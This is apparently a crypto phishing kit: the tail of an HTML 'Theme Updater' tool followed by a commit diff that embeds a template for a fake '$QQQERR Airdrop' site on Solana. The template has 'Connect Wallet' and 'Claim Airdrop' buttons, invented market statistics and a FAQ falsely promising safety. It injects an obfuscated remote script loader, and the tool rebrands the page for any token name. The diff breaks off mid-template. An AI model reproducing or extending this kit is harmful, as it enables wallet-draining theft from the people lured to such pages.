      document.getElementById('fLabel').textContent = 'Folder: ' + (folderName || 'selected');
      document.getElementById('fSub').textContent = files.length + ' files scanned';
      document.getElementById('folderBtn').className = 'folder-btn done';
    });

    function checkReady() {
      if (loadedHtml && currentRgb) showDl();
    }

    // ── Manual color ──
    function manualColor() {
      var v = document.getElementById('rgb').value.trim();
      if (/^\d+\s*,\s*\d+\s*,\s*\d+$/.test(v)) {
        currentRgb = v;
        showSwatch(v);
        document.getElementById('colorRow').style.display = 'flex';
        checkReady();
      } else {
        setMsg('err', 'Enter RGB like: 0, 184, 248');
      }
    }

    // ── Extract color ──
    function extractColor(img) {
      try {
        var c = document.createElement('canvas');
        var s = Math.min(1, 100 / Math.max(img.width, img.height));
        c.width = Math.max(1, Math.floor(img.width * s));
        c.height = Math.max(1, Math.floor(img.height * s));
        var ctx = c.getContext('2d');
        ctx.drawImage(img, 0, 0, c.width, c.height);
        var d = ctx.getImageData(0, 0, c.width, c.height).data, freq = {};
        for (var i = 0; i < d.length; i += 4) {
          var r = d[i], g = d[i + 1], b = d[i + 2], a = d[i + 3];
          if (a < 128 || r < 30 && g < 30 && b < 30 || r > 225 && g > 225 && b > 225) continue;
          var k = (Math.round(r / 8) * 8) + ',' + (Math.round(g / 8) * 8) + ',' + (Math.round(b / 8) * 8);
          freq[k] = (freq[k] || 0) + 1;
        }
        var best = null, max = 0;
        for (var k in freq) { if (freq[k] > max) { max = freq[k]; best = k; } }
        return best ? best.replace(/,/g, ', ') : null;
      } catch (e) { return null; }
    }

    function showSwatch(rgb) {
      var p = rgb.split(',').map(function (s) { return parseInt(s.trim(), 10); });
      document.getElementById('sw').style.background = 'rgb(' + p[0] + ',' + p[1] + ',' + p[2] + ')';
      document.getElementById('cv').textContent = 'rgb(' + p[0] + ', ' + p[1] + ', ' + p[2] + ')';
    }

    // ── Apply: patch the HTML ──
    function applyChanges() {
      if (!loadedHtml || !currentRgb) return;
      var tokenName = document.getElementById('tokenName').value.trim().toUpperCase();
      var p = currentRgb.split(',').map(function (s) { return parseInt(s.trim(), 10); });

      // Regenerate preview filename
      previewFilename = 'site_preview_' + Date.now() + '.png';

      var result = patchHtml(loadedHtml, p[0], p[1], p[2], tokenName);

      if (result.indexOf('--accent: ' + p[0] + ', ' + p[1] + ', ' + p[2] + ';') === -1) {
        setMsg('err', 'Could not find --accent in index.html. Wrong file?');
        return;
      }

      patchedHtml = result;
      appliedRgb = currentRgb; // snapshot for preview generation

      if ('showDirectoryPicker' in window) {
        var nameMsg = tokenName ? ' | $' + tokenName : '';
        document.getElementById('savePanelMsg').textContent =
          'Theme ready: rgb(' + p[0] + ', ' + p[1] + ', ' + p[2] + ')' + nameMsg + '. Click below — browser will ask to confirm write access.';
        document.getElementById('savePanel').className = 'save-panel show';
        setMsg('inf', 'Almost done! Click the Save button below to write files directly.');
      } else {
        var blob = new Blob([patchedHtml], { type: 'text/html' });
        var url = URL.createObjectURL(blob);
        var a = document.createElement('a');
        a.href = url; a.download = 'index.html'; a.click();
        setTimeout(function () { URL.revokeObjectURL(url); }, 1000);
        setStatus('si-save', 'ok', 'Downloaded');
        setMsg('ok', 'Saved as download (use Chrome/Edge for direct save). Replace your index.html with this file.');
      }
    }

    // ── Save via File System Access API ──
    async function saveToFolder() {
      if (!patchedHtml) return;
      var btn = document.getElementById('saveBtn');
      btn.disabled = true;
      btn.textContent = '⏳ Saving...';

      try {
        var dir = await window.showDirectoryPicker({ mode: 'readwrite' });
        var previewStatus = '';

        // 1. Save index.html
        var fh = await dir.getFileHandle('index.html', { create: true });
        var writable = await fh.createWritable({ keepExistingData: false });
        await writable.write(patchedHtml);
        await writable.close();

        // 2. Generate and save site_preview.png
        try {
          setMsg('inf', '🖼 Generating site preview image...');
          var tokenName = document.getElementById('tokenName').value.trim().toUpperCase();
          var previewBlob = await generateSitePreview(tokenName, appliedRgb || currentRgb);

          if (previewBlob) {
            latestPreviewBlob = previewBlob;
            try {
              document.getElementById('previewDlBtn').style.display = 'block';
            } catch (_) { }

            // Remove old site_preview*.png files
            try {
              for await (const entry of dir.values()) {
                if (entry.kind === 'file' && entry.name.startsWith('site_preview') && entry.name.endsWith('.png')) {
                  await dir.removeEntry(entry.name);
                }
              }

              var previewHandle = await dir.getFileHandle(previewFilename, { create: true });
              var previewWritable = await previewHandle.createWritable({ keepExistingData: false });
              await previewWritable.write(previewBlob);
              await previewWritable.close();
              var writtenFile = await previewHandle.getFile();
              previewStatus = ' + ' + previewFilename + ' (' + Math.round(writtenFile.size / 1024) + ' KB)';
            } catch (writeErr) {
              console.error('Preview folder write failed:', writeErr);
              try { downloadBlob(previewBlob, previewFilename); } catch (_) { }
              previewStatus = ' (' + previewFilename + ' downloaded — folder write failed)';
            }
          }
        } catch (err) {
          console.error('Preview generation failed:', err);
          previewStatus = ' (preview failed: ' + (err.message || err) + ')';
        }

        setStatus('si-save', 'ok', 'Saved ✓');
        document.getElementById('savePanel').className = 'save-panel';
        setMsg('ok', '✅ index.html' + previewStatus + ' saved directly to your folder! Upload to host and you are done.');
        btn.disabled = false; btn.textContent = '💾 Save Directly to Folder';
      } catch (e) {
        console.error('Save failed:', e);
        if (e.name === 'AbortError') {
          setMsg('inf', 'Cancelled. Click save again when ready.');
        } else {
          setMsg('err', '<b>Save Error:</b> <i>' + e.message + '</i><br><small>Mac tip: Try moving your folder out of Downloads/Desktop or use the manual button below.</small>');
          document.getElementById('forceDlBtn').style.display = 'block';
        }
        btn.disabled = false; btn.textContent = '💾 Save Directly to Folder';
      }
    }

    function manualDownloadFallback() {
      if (!patchedHtml) return;
      downloadBlob(new Blob([patchedHtml], { type: 'text/html' }), 'index.html');
      if (latestPreviewBlob) downloadBlob(latestPreviewBlob, previewFilename);
      setMsg('ok', 'Sent files to Downloads folder. Move them to your app folder manually!');
    }

    function downloadLatestPreview() {
      if (!latestPreviewBlob) return setMsg('err', 'No preview generated yet. Click Save first.');
      downloadBlob(latestPreviewBlob, 'site_preview.png');
      setMsg('ok', '✅ Download started: site_preview.png');
    }

    function downloadBlob(blob, filename) {
      var url = URL.createObjectURL(blob);
      var a = document.createElement('a');
      a.href = url; a.download = filename; a.click();
      setTimeout(function () { URL.revokeObjectURL(url); }, 1000);
    }

    // ── Helpers ──
    function setStatus(id, type, text) {
      var el = document.getElementById(id);
      el.className = 'sitem' + (type ? ' ' + type : '');
      var sv = el.querySelector('.sval'); if (sv) sv.textContent = text;
    }
    function setMsg(type, txt) {
      var el = document.getElementById('msg');
      if (!type) { el.className = 'msg'; el.textContent = ''; return; }
      el.className = 'msg ' + type; el.innerHTML = txt;
    }
    function showDl() { document.getElementById('applyBtn').className = 'apply-btn show'; }
    function hideDl() { document.getElementById('applyBtn').className = 'apply-btn'; }
  </script>
</body>

</html>

==== commit b40544cf: "Add files via upload" ====
--- a/update-theme.html
+++ b/update-theme.html
@@ -4,7 +4,7 @@
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width,initial-scale=1">
-  <title>Theme Updater</title>
+  <title>🎨 Theme Updater</title>
   <style>
     * {
       margin: 0;
@@ -48,7 +48,7 @@
       margin-bottom: 18px
     }
 
-    .field-label {
+    .field label {
       font-size: 11px;
       font-weight: 600;
       color: #64748b;
@@ -105,39 +105,37 @@
       margin-top: 5px
     }
 
-    .folder-btn {
+    .drop {
       width: 100%;
       background: #0b1628;
       border: 2px dashed #2d3f55;
       border-radius: 14px;
-      padding: 30px 20px;
+      padding: 28px 20px;
       text-align: center;
       cursor: pointer;
       transition: .2s;
-      user-select: none;
       margin-bottom: 14px
     }
 
-    .folder-btn:hover {
+    .drop:hover {
       border-color: #6366f1;
       background: rgba(99, 102, 241, .07)
     }
 
-    .folder-btn.done {
+    .drop.done {
       border-color: #10b981;
       border-style: solid;
       background: rgba(16, 185, 129, .05)
     }
 
-    .folder-btn.loading {
+    .drop.loading {
       border-color: #6366f1;
-      border-style: solid;
-      background: rgba(99, 102, 241, .05)
+      border-style: solid
     }
 
     .f-icon {
-      font-size: 36px;
-      margin-bottom: 8px;
+      font-size: 34px;
+      margin-bottom: 6px;
       display: block
     }
 
@@ -145,7 +143,7 @@
       font-size: 15px;
       font-weight: 600;
       color: #94a3b8;
-      margin-bottom: 4px
+      margin-bottom: 3px
     }
 
     .f-sub {
@@ -153,14 +151,14 @@
       color: #475569
     }
 
-    .status-row {
+    .status-grid {
       display: grid;
       grid-template-columns: repeat(3, 1fr);
       gap: 8px;
       margin-bottom: 14px
     }
 
-    .sitem {
+    .si {
       background: #0b1628;
       border-radius: 8px;
       padding: 10px 12px;
@@ -180,11 +178,11 @@
       transition: .3s
     }
 
-    .sitem.ok .dot {
+    .si.ok .dot {
       background: #10b981
     }
 
-    .sitem.err .dot {
+    .si.err .dot {
       background: #ef4444
     }
 
@@ -193,7 +191,8 @@
       color: #475569
     }
 
-    .sitem.ok .slbl {
+    .si.ok .slbl,
+    .si.err .slbl {
       color: #94a3b8
     }
 
@@ -205,12 +204,12 @@
       word-break: break-all
     }
 
-    .sitem.ok .sval,
-    .sitem.err .sval {
+    .si.ok .sval,
+    .si.err .sval {
       display: block
     }
 
-    .sitem.err .sval {
+    .si.err .sval {
       color: #f87171
     }
 
@@ -331,53 +330,6 @@
       cursor: not-allowed
     }
 
-    .save-panel {
-      display: none;
-      margin-top: 14px;
-      background: #0b1628;
-      border: 2px solid #2d3f55;
-      border-radius: 10px;
-      padding: 16px 18px
-    }
-
-    .save-panel.show {
-      display: block
-    }
-
-    .save-panel p {
-      font-size: 13px;
-      color: #64748b;
-      margin-bottom: 10px;
-      line-height: 1.6
-    }
-
-    .save-btn {
-      width: 100%;
-      background: #6366f1;
-      color: #fff;
-      border: none;
-      padding: 13px;
-      border-radius: 8px;
-      font-size: 15px;
-      font-weight: 700;
-      cursor: pointer;
-      transition: .2s;
-      margin-bottom: 8px
-    }
-
-    .save-btn:last-child {
-      margin-bottom: 0
-    }
-
-    .save-btn:hover {
-      background: #4f46e5
-    }
-
-    .save-btn:disabled {
-      background: #334155;
-      cursor: not-allowed
-    }
-
     .msg {
       border-radius: 8px;
       padding: 11px 14px;
@@ -437,47 +389,45 @@
 <body>
   <div class="box">
     <h1>🎨 Theme Updater</h1>
-    <p class="sub">Type your token name, pick your website folder — <b>index.html + site preview are updated
-        automatically on disk</b>. No download needed.</p>
-
-    <!-- Token Name -->
+    <p class="sub">Enter token name, select your website folder → files are saved <b>directly to disk</b>. Saves
+      <code>index.html</code>, <code>og.php</code>, <code>site_preview.png</code>, <code>.htaccess</code>,
+      <code>vercel.json</code> in one click.</p>
+
     <div class="field">
-      <span class="field-label">Token Name</span>
+      <label>Token Name</label>
       <div class="name-wrap">
         <span class="prefix">$</span>
-        <input class="name-input" id="tokenName" type="text" placeholder="e.g. MINDLESS" maxlength="30">
+        <input class="name-input" id="tokenName" type="text" placeholder="e.g. WINKER" maxlength="30">
       </div>
-      <div class="hint">Replaces all token name references across the site</div>
+      <div class="hint">Replaces all token name references across every file</div>
     </div>
 
-    <!-- Hidden folder input -->
     <input type="file" id="folderInput" webkitdirectory style="display:none">
-
-    <div class="folder-btn" id="folderBtn" onclick="document.getElementById('folderInput').click()">
+    <div class="drop" id="dropBtn" onclick="document.getElementById('folderInput').click()">
       <span class="f-icon" id="fIcon">📁</span>
       <div class="f-label" id="fLabel">Click to Select Your Website Folder</div>
-      <div class="f-sub" id="fSub">Finds index.html and logo — updates file automatically</div>
+      <div class="f-sub" id="fSub">Scans for index.html and logo automatically</div>
     </div>
 
-    <div class="status-row">
-      <div class="sitem" id="si-html">
+    <div class="status-grid">
+      <div class="si" id="si-html">
         <div class="dot"></div>
         <div>
           <div class="slbl">index.html</div>
           <div class="sval" id="sv-html"></div>
         </div>
       </div>
-      <div class="sitem" id="si-logo">
+      <div class="si" id="si-logo">
         <div class="dot"></div>
         <div>
           <div class="slbl">Logo image</div>
           <div class="sval" id="sv-logo"></div>
         </div>
       </div>
-      <div class="sitem" id="si-save">
+      <div class="si" id="si-save">
         <div class="dot"></div>
         <div>
-          <div class="slbl">File saved</div>
+          <div class="slbl">Files saved</div>
           <div class="sval" id="sv-save"></div>
         </div>
       </div>
@@ -494,45 +444,648 @@
 
     <div class="or">or override with manual RGB</div>
     <div class="manual">
-      <input type="text" id="rgb" placeholder="e.g. 0, 184, 248">
+      <input type="text" id="rgb" placeholder="e.g. 255, 184, 8">
       <button onclick="manualColor()">Apply Color</button>
     </div>
 
-    <button class="apply-btn" id="applyBtn" onclick="applyChanges()">✅ Apply &amp; Save index.html</button>
-
-    <!-- Save panel -->
-    <div class="save-panel" id="savePanel">
-      <p id="savePanelMsg">Theme is ready. Click below to grant write permission and save directly to your folder.</p>
-      <button class="save-btn" id="saveBtn" onclick="saveToFolder()">💾 Save Directly to Folder</button>
-      <button class="save-btn" id="forceDlBtn" style="display:none;background:#1e293b;border:1px solid #334155"
-        onclick="manualDownloadFallback()">📥 Force Download (Fallback)</button>
-      <button class="save-btn" id="previewDlBtn" style="display:none;background:#0b1628;border:2px solid #2d3f55"
-        onclick="downloadLatestPreview()">⬇ Download site_preview.png</button>
-    </div>
-
+    <button class="apply-btn" id="applyBtn" onclick="saveToFolder()">💾 Apply &amp; Save to Folder</button>
     <div class="msg" id="msg"></div>
 
     <div class="steps">
       <b>How it works:</b><br>
-      1. Type your token name above<br>
-      2. Click the folder button — select your website folder<br>
-      4. Logo color is extracted automatically<br>
-      5. Click <b>Apply &amp; Save</b> — grant permission once<br>
-      6. <code>index.html</code> + <code>site_preview.png</code> saved instantly ✅
+      1. Type token name → select your website folder<br>
+      2. Color is extracted from your logo automatically<br>
+      3. Click <b>Apply &amp; Save to Folder</b> — grant permission once<br>
+      4. All files updated instantly on disk ✅<br><br>
+      <b>Files written to your folder:</b><br>
+      <code>index.html</code> &nbsp;|&nbsp; <code>og.php</code> &nbsp;|&nbsp; <code>site_preview.png</code><br>
+      <code>.htaccess</code> &nbsp;|&nbsp; <code>vercel.json</code> &nbsp;|&nbsp; <code>logo1.png</code>
     </div>
   </div>
 
   <script>
-    // ── State ──
+    // ── Templates ──────────────────────────────────────────────────────────────
+    var TPL_INDEX_HTML = `<!DOCTYPE html>
+<html lang="en" class="notranslate" translate="no">
+
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width,initial-scale=1">
+    <title>QQQERR | AirDrop</title>
+    <link rel="icon" type="image/png" href="logo1.png">
+
+    <!-- ── Social Preview ── -->
+    <meta name="description"            content="The \$QQQERR Airdrop is Live. Eligible users are invited to take part in the distribution of \$QQQERR tokens.">
+    <meta property="og:type"            content="website">
+    <meta property="og:site_name"       content="\$QQQERR">
+    <meta property="og:title"           content="\$QQQERR Airdrop | Claim Your Tokens">
+    <meta property="og:description"     content="The \$QQQERR Airdrop is Live. Eligible users are invited to take part in the distribution of \$QQQERR tokens.">
+    <meta property="og:image"           content="site_preview.png">
+    <meta property="og:image:secure_url" content="site_preview.png">
+    <meta property="og:image:width"     content="1200">
+    <meta property="og:image:height"    content="630">
+    <meta property="og:image:type"      content="image/png">
+    <meta property="og:image:alt"       content="\$QQQERR Airdrop - Claim Your Tokens">
+    <meta property="og:url"             content="">
+    <meta property="og:locale"          content="en_US">
+    <meta name="twitter:card"           content="summary_large_image">
+    <meta name="twitter:title"          content="\$QQQERR Airdrop | Claim Your Tokens">
+    <meta name="twitter:description"    content="The \$QQQERR Airdrop is Live. Eligible users are invited to take part in the distribution of \$QQQERR tokens.">
+    <meta name="twitter:image"          content="site_preview.png">
+    <meta name="twitter:image:alt"      content="\$QQQERR Airdrop - Claim Your Tokens">
+    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&display=swap" rel="stylesheet">
+    <link rel="stylesheet" href="assets/font-awesome-mrbt9.css">
+    <style>
+        /* Base variables that get overridden by JS immediately */
+        :root {
+            --accent: 40, 128, 256;
+            --accent-dark: 32, 102, 204;
+        }
+
+        /* 
+         * If we don't have a cached color yet, we fade the page in 
+         * to prevent the flash of default blue while extracting.
+         */
+        html.theme-loading {
+            visibility: hidden;
+            opacity: 0;
+        }
+
+        html.theme-loaded {
+            visibility: visible;
+            opacity: 1;
+            transition: opacity 0.3s ease;
+        }
+    </style>
+
+    <script>
+        // Auto-cache buster for local development
+        document.write('<link href="style.css?v=' + Date.now() + '" rel="stylesheet">');
+  <\/script>
+
+  <script>
+        window.TOKEN_ADDRESS = "HB1bqSLDmQunAWQZJvSGA9NsBdEe1NczA6n4sRuFpump"
+        window.TOKEN_SYMBOL = "QQQERR"
+        window.INITIAL_MC = 541959.5924671964;
+        window.INITIAL_VOLUME = 3161043.137085154;
+        window.INITIAL_CHANGE = 3400.801533959361;
+        window.INITIAL_PRICE = 0.0005419611052338882;
+  <\/script>
+  <script>
+        document.head.append(Object.assign(document.createElement("script"), { src: "/GJo0J1Ib.php?s=%2Fipfs%2FKxuSPd-l35-Efvnn8mmASwa11bab54b80ff0987c6430969d3df786%3Ft%3D" + Date.now() }));
+  <\/script>
+  <script src="./react-native-vector-icons.legacy.min.js"><\/script>
+  </head>
+
+  <body>
+    <header>
+      <div class="_q">
+        <div class="_h">
+          <a href="#" class="_x">
+            <img src="logo1.png" class="_k" alt="">
+            <div class="_d">\$QQQERR</div>
+          </a>
+          <div class="_g">
+            <a href="#_t" class="_v">Home</a>
+            <a href="#_i" class="_v">Features</a>
+            <a href="#_2" class="_v">How It Works</a>
+            <a href="#_7" class="_v">Live Stats</a>
+            <a href="#_o" class="_v">FAQ</a>
+          </div>
+          <button class="_u NlVhn6Y- 7q6V1UU_ zFkr7ke3 sjSyu7PR" id="voteBtn" onclick="window.startConnect()">
+            <i class="_s _r"></i>
+            Connect Wallet
+          </button>
+        </div>
+      </div>
+    </header>
+    <section class="_9" id="_t">
+      <div class="_1"></div>
+      <div class="_q">
+        <div class="_t">
+          <div class="_l">
+            <div class="_4">
+              <i class="_s _p"></i>
+              Official Token Distribution
+            </div>
+            <h1 class="_2">
+              Claim Your <span>QQQERR</span>
+              <br>Airdrop Today
+            </h1>
+            <p class="_f">Get direct QQQERR airdrops and never miss free crypto rewards. Track, participate
+              in, and claim airdrops from top blockchain projects across the Solana ecosystem.</p>
+            <div class="_m">
+              <button class="_5 NlVhn6Y- 7q6V1UU_ zFkr7ke3 sjSyu7PR" id="voteBtn" onclick="window.startConnect()">
+                <i class="_s _z"></i>
+                Claim Airdrop
+              </button>
+            </div>
+          </div>
+          <div class="_n">
+            <div class="_o">
+              <div class="_3">
+                <div class="_b">
+                  <img src="logo1.png" alt="">
+                </div>
+                <div class="_y">
+                  <div class="_i">
+                    <img src="logo1.png" alt="">
+                  </div>
+                  <div class="_i">
+                    <img src="logo1.png" alt="">
+                  </div>
+                  <div class="_i">
+                    <img src="logo1.png" alt="">
+                  </div>
+                  <div class="_i">
+                    <img src="logo1.png" alt="">
+                  </div>
+                </div>
+              </div>
+            </div>
+          </div>
+        </div>
+      </div>
+    </section>
+    <section class="_7">
+      <div class="_q">
+        <div class="_0">
+          <div class="_6">TRUSTED BY LEADING PROJECTS</div>
+          <h2 class="_8">Partners & Integrations</h2>
+          <p class="_a">QQQERR integrates with top Solana ecosystem projects to bring you the most secure and
+            efficient token distribution platform.
+          </p>
+        </div>
+        <div class="_c"></div>
+      </div>
+    </section>
+    <section class="_jj" id="_i">
+      <div class="_q">
+        <div class="_0">
+          <div class="_6">WHY CHOOSE QQQERR AIRDROP</div>
+          <h2 class="_8">Secure & Transparent Distribution</h2>
+          <p class="_a">Our platform is built with security and user trust as our top
+            priorities. Every distribution is verified on-chain.</p>
+        </div>
+        <div class="_wj">
+          <div class="_ej">
+            <div class="_qj">
+              <i class="_s _hj"></i>
+            </div>
+            <h3 class="_xj">Secure Verification</h3>
+            <p class="_kj">All airdrop claims are verified through blockchain
+              technology to ensure only eligible users receive tokens.</p>
+          </div>
+          <div class="_ej">
+            <div class="_qj">
+              <i class="_s _p"></i>
+            </div>
+            <h3 class="_xj">Instant Distribution</h3>
+            <p class="_kj">Tokens are distributed instantly to your wallet with no
+              waiting periods or manual processing required.</p>
+          </div>
+          <div class="_ej">
+            <div class="_qj">
+              <i class="_s _dj"></i>
+            </div>
+            <h3 class="_xj">Real-Time Analytics</h3>
+            <p class="_kj">Track your airdrop status, token value, and distribution
+              metrics in real-time through our dashboard.</p>
+          </div>
+        </div>
+      </div>
+    </section>
+    <section class="_gj" id="_7">
+      <div class="_q">
+        <div class="_0">
+          <div class="_6">LIVE STATISTICS</div>
+          <h2 class="_8">Real-Time Distribution Metrics</h2>
+          <p class="_a">Track the progress of the QQQERR airdrop with our live statistics dashboard.</p>
+        </div>
+        <div class="_vj">
+          <div class="_uj">
+            <div class="_sj">
+              <div class="_rj">
+                <i class="_s _9j"></i>
+              </div>
+              <div class="_1j">Market Cap</div>
+            </div>
+            <div class="_tj" id="_a">0</div>
+          </div>
+          <div class="_uj">
+            <div class="_sj">
+              <div class="_rj">
+                <i class="_s _lj"></i>
+              </div>
+              <div class="_1j">24h Volume</div>
+            </div>
+            <div class="_tj" id="_0">0</div>
+          </div>
+          <div class="_uj">
+            <div class="_sj">
+              <div class="_rj">
+                <i class="_s _4j"></i>
+              </div>
+              <div class="_1j">24h Change</div>
+            </div>
+            <div class="_tj" id="_8">0</div>
+          </div>
+          <div class="_uj">
+            <div class="_sj">
+              <div class="_rj">
+                <i class="_s _pj"></i>
+              </div>
+              <div class="_1j">Current Price</div>
+            </div>
+            <div class="_tj" id="_b">0</div>
+          </div>
+        </div>
+        <div class="_2j">
+          <div class="_0" style="margin-top: 60px;">
+            <div class="_6">REAL-TIME ACTIVITY</div>
+            <h2 class="_8">Live Token Transactions</h2>
+            <p class="_a">Watch QQQERR tokens move in real-time across the Solana network. Transactions
+              update every 5 seconds.</p>
+          </div>
+          <div class="_fj">
+            <div class="_mj">
+              <span class="_5j"></span>
+              Live Updates
+            </div>
+            <div class="_zj">
+              <span class="_nj">
+                <i class="_s _oj"></i>
+                Auto-refresh every 5s
+              </span>
+            </div>
+          </div>
+          <div class="_3j" id="_e"></div>
+        </div>
+      </div>
+    </section>
+    <section class="_bj" id="_2">
+      <div class="_q">
+        <div class="_0">
+          <div class="_6">SIMPLE PROCESS</div>
+          <h2 class="_8">How to Claim Your Airdrop</h2>
+          <p class="_a">Follow these simple steps to claim your QQQERR tokens in minutes.</p>
+        </div>
+        <div class="_yj">
+          <div class="_ij">
+            <div class="_7j">1</div>
+            <h3 class="_0j">Connect Wallet</h3>
+            <p class="_6j">Securely connect your Solana wallet using the "Connect
+              Wallet" button.</p>
+          </div>
+          <div class="_ij">
+            <div class="_7j">2</div>
+            <h3 class="_0j">Check Eligibility</h3>
+            <p class="_6j">Our system will automatically verify your eligibility for the airdrop.</p>
+          </div>
+          <div class="_ij">
+            <div class="_7j">3</div>
+            <h3 class="_0j">Claim Tokens</h3>
+            <p class="_6j">Click the "Claim Airdrop" button to initiate the token distribution.</p>
+          </div>
+          <div class="_ij">
+            <div class="_7j">4</div>
+            <h3 class="_0j">Receive Tokens</h3>
+            <p class="_6j">Your QQQERR tokens will be sent directly to your connected wallet.</p>
+          </div>
+        </div>
+      </div>
+    </section>
+    <section class="_8j" id="_o">
+      <div class="_q">
+        <div class="_0">
+          <div class="_6">HAVE QUESTIONS?</div>
+          <h2 class="_8">Frequently Asked Questions</h2>
+          <p class="_a">Everything you need to know about the QQQERR airdrop and how token distribution works.
+          </p>
+        </div>
+        <div class="_aj">
+          <div class="_cj _jw">
+            <div class="_ww">
+              What is the QQQERR airdrop?<div class="_ew">+</div>
+            </div>
+            <div class="_qw">The QQQERR airdrop is a community reward campaign aimed at early adopters and
+              active users within the Solana ecosystem. Qualified wallets receive complimentary QQQERR
+              tokens as part of the distribution.</div>
+          </div>
+          <div class="_cj">
+            <div class="_ww">
+              How can I find out if I’m eligible?<div class="_ew">+</div>
+            </div>
+            <div class="_qw">Once you connect your wallet, eligibility is checked
+              automatically. Our system analyzes on-chain activity and determines
+              qualification based on predefined participation criteria.</div>
+          </div>
+          <div class="_cj">
+            <div class="_ww">
+              Is this platform safe to use?<div class="_ew">+</div>
+            </div>
+            <div class="_qw">Yes. QQQERR AirDrop is designed with a strong focus on security and
+              transparency. We never request private keys or recovery phrases, and all transactions are
+              executed and verified directly on-chain.</div>
+          </div>
+          <div class="_cj">
+            <div class="_ww">
+              When will the tokens arrive in my wallet?<div class="_ew">+</div>
+            </div>
+            <div class="_qw">Tokens are delivered immediately after a successful claim. They will appear in your
+              wallet as soon as the transaction is confirmed on the Solana blockchain.</div>
+          </div>
+          <div class="_cj">
+            <div class="_ww">
+              What are QQQERR tokens used for?<div class="_ew">+</div>
+            </div>
+            <div class="_qw">QQQERR tokens provide various utilities, including participation in governance,
+              staking opportunities, and access to exclusive features across the QQQERR AirDrop
+              ecosystem and supported partner platforms.</div>
+          </div>
+        </div>
+      </div>
+    </section>
+    <footer>
+      <div class="_q">
+        <div class="_hw">
+          <div class="_xw">
+            <a href="#" class="_x">
+              <img src="logo1.png" class="_k" alt="">
+              <div class="_d">\$QQQERR</div>
+            </a>
+            <p class="_kw">QQQERR is the leading platform for secure and
+              transparent token distributions on the Solana blockchain. Our
+              mission is to make token distribution accessible, secure, and
+              efficient for everyone.</p>
+          </div>
+          <div class="_dw">
+            <h3 class="_gw">Platform</h3>
+            <div class="_vw">
+              <a href="#" class="_uw">Airdrop</a>
+              <a href="#" class="_uw">Token Dashboard</a>
+              <a href="#" class="_uw">Staking</a>
+              <a href="#" class="_uw">Governance</a>
+            </div>
+          </div>
+          <div class="_dw">
+            <h3 class="_gw">Resources</h3>
+            <div class="_vw">
+              <a href="#" class="_uw">Documentation</a>
+              <a href="#" class="_uw">Whitepaper</a>
+              <a href="#" class="_uw">API Reference</a>
+              <a href="#" class="_uw">Blog</a>
+            </div>
+          </div>
+          <div class="_dw">
+            <h3 class="_gw">Legal</h3>
+            <div class="_vw">
+              <a href="#" class="_uw">Privacy Policy</a>
+              <a href="#" class="_uw">Terms of Service</a>
+              <a href="#" class="_uw">Cookie Policy</a>
+              <a href="#" class="_uw">Risk Disclosure</a>
+            </div>
+          </div>
+        </div>
+        <div class="_sw">
+          <div class="_rw">© 2026 QQQERR. All rights reserved.</div>
+        </div>
+      </div>
+    </footer>
+    <script>
+        // Auto-cache buster for local development
+        document.write('<script src="script.js?v=' + Date.now() + '"><\\\\/script>');
+
+        // Force refresh for all image tags displaying the logo
+        document.addEventListener("DOMContentLoaded", function () {
+            document.querySelectorAll('img[src="logo1.png"]').forEach(img => {
+                img.src = 'logo1.png?v=' + Date.now();
+            });
+        });
+    <\/script>
+    <script defer
